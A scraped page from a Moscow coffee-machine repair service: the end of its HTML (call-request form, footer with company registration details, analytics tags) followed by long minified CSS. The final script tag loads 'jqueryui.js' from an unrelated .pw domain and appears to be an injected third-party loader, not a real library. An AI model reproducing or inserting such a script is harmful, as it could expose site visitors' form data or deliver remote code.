            <img class="xs_map" src="/bitrix/templates/books/img/territory/map_xs.png" alt="">
        </div>
        <div class="for_form">
            <form action="">
                <div class="title">Оставьте заявку<br> на ремонт вашей техники прямо сейчас!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
        </div>
    </div>
</div><footer class="eco_footer">
    <div class="wrapper">
        <div class="eco_footer__block">
            <div class="logo_block">
                <div class="logo">
                    <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                    <div class="title"><span>Умелые</span>МАСТЕРА</div>
                </div>
                <div class="desc">2011 - 2026 Сервисный центр,<br class="md"> специализирующийся<br> на ремонте кофемашин</div>
            </div>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="consultation">
                <div class="title">Бесплатная консультация по телефону:</div>
                <div class="info">
                    <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
                    <div class="time">
                        <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                        <div class="text">
                            <div class="number">07:00 - 23:00</div>
                            <div class="title">без выходных</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="warpper">
        <div class="footer__oficial-info">
            <ul>
                <li>
                    <span>Юр. Наименование:</span> ОБЩЕСТВО С&nbsp;ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &laquo;КОМПАНИЯ РЕМОНТ ЦИФРОВОЙ БЫТОВОЙ ТЕХНИКИ&raquo;
                </li>
                <li>
                    <span>Юр. Адрес:</span> 127018, город Москва, ул.Сущёвский Вал, д.5 стр. 28, подв.5
                </li>
            </ul>
            <ul class="footer__ul--2">
                <li>
                    <span>ИНН:</span> 9715317612
                </li>
                <li>
                    <span>ОГРН:</span> 1187746548802
                </li>
            </ul>
        </div>
    </div>
</footer>
<div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div>

<a class="eco_mobile_call" href="tel:+7(499)322-07-79">Звонок мастеру</a>

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 




<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_18e6218ad5a9f642e24c5011c5769619/template_18e6218ad5a9f642e24c5011c5769619_v1.js?1650305879236630"></script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-MP8S5BGV5V"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-MP8S5BGV5V');
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53753269, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603
body_size: 64962
content:


/* Start:/bitrix/templates/books/css/jquery.fancybox.min.css?155265118012795*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/bitrix/templates/books/css/flickity.min.css?15518788561729*/
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19F}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}
/* End */


/* Start:/bitrix/templates/books/css/main.css?1692352156348618*/
blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}abbr,fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:400}ul li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}sup{vertical-align:text-top}sub{vertical-align:text-bottom}input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}legend{color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}img{max-width:100%;height:auto;max-width:100%;max-height:100%}.wrapper{max-width:1360px;margin:0 auto;padding-left:0;padding-right:0;box-sizing:border-box}.debug{height:100vh;position:fixed;width:100%;z-index:999999999}.debug>div{height:inherit;max-width:1360px;margin:0 auto;padding-left:0;padding-right:0;box-sizing:border-box}.debug>div>div{height:inherit;display:-webkit-box;display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.debug>div>div>div{box-sizing:border-box;word-wrap:break-word;margin-left:10px;margin-right:10px;width:calc(8.333333333333334% - 20px);height:inherit;outline:#ff0 solid 1px;background:rgba(0,0,0,.5)}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-ExtraLight.otf) format("opentype");font-style:normal;font-weight:300;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Regular.otf) format("opentype");font-style:normal;font-weight:400;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Medium.otf) format("opentype");font-style:normal;font-weight:500;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Bold.otf) format("opentype");font-style:normal;font-weight:600;font-display:fallback}*{font-size:16px;font-family:Stem,Arial,sans-serif;box-sizing:border-box}body{background:#fff;font-family:Stem,Arial,sans-serif;font-weight:700;height:100%;min-height:auto;position:relative;word-wrap:break-word;color:#000;box-sizing:border-box;overflow-x:hidden;letter-spacing:.05em}strong{font-weight:700}a,li,ul{font-family:Stem;font-weight:400}ul{list-style-type:none;padding:0;margin:0}a{text-decoration:none;color:#fff}.wrapper h1,.wrapper h2,.wrapper h3,.wrapper h4,.wrapper h5{padding:0!important;border-bottom:none!important}.fancybox-slide--html{padding:0}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{background:#fff;box-shadow:none}::-webkit-scrollbar-thumb{background:#4eb100;box-shadow:none}[disabled]{cursor:not-allowed}.eco_head{background:url(/bitrix/templates/books/css/../img/header/back.svg) 100% 100%/cover no-repeat;height:624px;width:100%}@-webkit-keyframes fixed{0%{opacity:0}100%{opacity:1}}@keyframes fixed{0%{opacity:0}100%{opacity:1}}.eco_head__menu{display:-webkit-box;display:flex;height:77px}.eco_head__menu .back_fixed{display:none;box-shadow:0 5px 10px rgba(0,0,0,.1);height:77px;width:100%;background:#fff;position:fixed;z-index:-1;left:0;right:0}.eco_head__menu.fixed{-webkit-animation:.5s fixed;animation:.5s fixed;-webkit-transition:.5s;transition:.5s;position:fixed;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);z-index:15;width:1360px}.eco_head__menu.fixed .back_fixed{display:block}.eco_head__menu .logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_head__menu .logo img{width:47px;height:52px}.eco_head__menu .logo .title{padding-top:14px;color:#8d9685;margin-left:17px;font-weight:600;font-size:27px;line-height:39px}.eco_head__menu .logo .title span{color:#4eb100;font-weight:600;font-size:27px;line-height:39px}.eco_head__menu .list_menu{padding-top:35px;margin-left:45px;display:-webkit-box;display:flex}.eco_head__menu .list_menu li{margin-left:35px}.eco_head__menu .list_menu li:first-child{margin-left:0}.eco_head__menu .list_menu li a{font-size:16px;line-height:21px;font-weight:300;color:#000}.eco_head__menu .list_menu li a:hover{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_head__menu .time{margin-left:70px;margin-top:14px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_head__menu .time .icon{width:19px;height:17px}.eco_head__menu .time .text{margin-left:13px}.eco_head__menu .time .text .number{font-weight:500;font-size:16px;line-height:21px;color:#4eb100}.eco_head__menu .time .text .title{font-weight:300;font-size:14px;line-height:18px;color:#000}.eco_head__menu .tel{font-weight:500;font-size:25px;line-height:32px;color:#000;text-align:right;padding-top:30px;margin:0 0 0 auto}.eco_head__menu .tel:hover{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_head__menu .mob_menu_action{display:none;padding-top:35px;margin-left:90px;cursor:pointer}.eco_head__menu .mob_menu_action img{width:16px;height:14px;display:none}.eco_head__menu .mob_menu_action img.show{display:block}.eco_head__menu .mob_menu_action .title{margin-left:8px;font-size:16px;line-height:18px;color:#000;font-weight:300}.eco_head__block{z-index:4;position:relative;height:auto;width:100%;background:url(/bitrix/templates/books/css/../img/header/back2.svg) 0 0/cover no-repeat #fff;box-shadow:0 25px 25px rgba(0,0,0,.2);padding:72px 71px 40px 83px}.eco_head__block h1{width:800px;font-weight:500;font-size:29px;line-height:140%;letter-spacing:.1em;text-transform:uppercase}.eco_head__block h1 span{font-weight:500;font-size:29px;line-height:140%;letter-spacing:.1em;text-transform:uppercase;color:#4eb100}.eco_head__block .advantages{display:-webkit-box;display:flex;margin-top:55px;width:945px}.eco_head__block .advantages .item{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-left:45px}.eco_head__block .advantages .item:first-child{margin-left:0}.eco_head__block .advantages .item .text{margin-left:13px;font-size:16px;line-height:125%;font-weight:300}.eco_head__block .appliance{width:290px;height:300px;position:absolute;top:0;right:40px;display:-webkit-box;display:flex;-webkit-box-align:end;align-items:flex-end;-webkit-box-pack:center;justify-content:center}.eco_head__block .appliance__block{position:relative;padding-left:50px}.eco_head__block .appliance__block img{position:relative;z-index:5}.eco_head__block .form_one{display:-webkit-box;display:flex;border-top:1px solid #f9f9f9;margin-top:60px;padding-top:30px}.eco_head__block .form_one .error_name{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_head__block .form_one .error_name.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_head__block .form_one .error_tel{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_head__block .form_one .error_tel.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_head__block .form_one .fact{width:205px;color:#4eb100;font-weight:500;font-size:14px;line-height:150%;margin-right:60px;text-transform:uppercase}.eco_head__block .form_one .fact br{display:none}.eco_head__block .form_one input{box-sizing:border-box;width:291px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:20px}.eco_head__block .form_one .action{font-family:Stem,Arial,sans-serif;outline:0;background:0 0;border:none;background:-webkit-linear-gradient(346.76deg,#4eb100 -10.28%,#7ee62c 111.67%);background:linear-gradient(103.24deg,#4eb100 -10.28%,#7ee62c 111.67%);cursor:pointer;letter-spacing:.04em;color:#fff;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:291px;height:45px;font-weight:500;font-size:16px;line-height:21px;text-align:center;margin-left:23px}.eco_head__block .form_one .action:hover{opacity:.7}@-webkit-keyframes slideLeftShow{0%{left:-100%}100%{left:0}}@keyframes slideLeftShow{0%{left:-100%}100%{left:0}}@-webkit-keyframes slideLeftClose{0%{left:0}100%{left:-100%}}@keyframes slideLeftClose{0%{left:0}100%{left:-100%}}.eco_mob_menu{border-top:1px solid rgba(78,177,0,.2);z-index:15;background:#fff;top:77px;padding-top:22px;width:100%;height:calc(100vh - 64px);position:fixed;overflow-y:auto;left:-100%}.eco_mob_menu .wrapper{padding:0}.eco_mob_menu.show{-webkit-animation:.3s linear forwards slideLeftShow;animation:.3s linear forwards slideLeftShow}.eco_mob_menu.close{-webkit-animation:.3s linear forwards slideLeftClose;animation:.3s linear forwards slideLeftClose}.eco_mob_menu__block .list_menu{border-bottom:1px solid rgba(78,177,0,.2);padding:0 15px 22px}.eco_mob_menu__block .list_menu li a{font-weight:300;font-size:16px;line-height:45px;color:#000}.eco_mob_menu__block .other_specializations{padding-top:22px;border-bottom:1px solid rgba(78,177,0,.2);padding-bottom:22px}.eco_mob_menu__block .other_specializations .title{padding:0 15px;color:#8a8a8a;font-weight:400;font-size:15px;line-height:180%;margin-bottom:10px}.eco_mob_menu__block .other_specializations .links{padding:0 15px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_mob_menu__block .other_specializations .links a{color:#4eb100;text-transform:uppercase;font-weight:600;font-size:14px;line-height:250%}.eco_mob_menu__block .time{padding-top:22px;padding-bottom:22px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin-right:23px}.eco_mob_menu__block .time .icon{width:19px;height:17px}.eco_mob_menu__block .time .text{margin-left:13px}.eco_mob_menu__block .time .text .number{font-weight:500;font-size:16px;line-height:21px;color:#4eb100}.eco_mob_menu__block .time .text .title{font-weight:300;font-size:14px;line-height:18px;color:#000}.eco_brands{margin-bottom:40px}.eco_brands .headline{line-height:180%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;margin-top:32px;margin-bottom:20px}.eco_brands .headline h3{font-size:22px;font-weight:500}.eco_brands .headline .opti{font-size:16px;font-weight:300;color:#8a8a8a}.eco_brands .slider .item{width:145px;height:85px;margin-right:24px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding:15px 10px;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.7;-webkit-transition:.3s;transition:.3s}.eco_brands .slider .item:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back.svg) 100% 100%/cover no-repeat;height:980px;width:100%;padding-top:66px}.eco_advantages h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#4eb100;margin-left:40px;margin-bottom:65px}.eco_advantages__block{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;padding-left:40px}.eco_advantages__block .item{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_advantages__block .item:nth-child(-n+3){margin-bottom:70px}.eco_advantages__block .item .for_img{width:85px;height:85px;margin-right:30px}.eco_advantages__block .item .text{width:295px;font-weight:400;font-size:16px;line-height:140%}.eco_price{margin-top:-340px;position:relative;margin-bottom:60px}.eco_price:before{content:'';position:absolute;left:0;top:42px;width:360px;height:500px;background:url(/bitrix/templates/books/css/../img/price/opti_back.svg) 0 0/cover no-repeat;z-index:-1}.eco_price h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#000;margin-bottom:75px;margin-left:35px}.eco_price h2 br{display:none}.eco_price__block .headline{background:#fff;border:1px solid 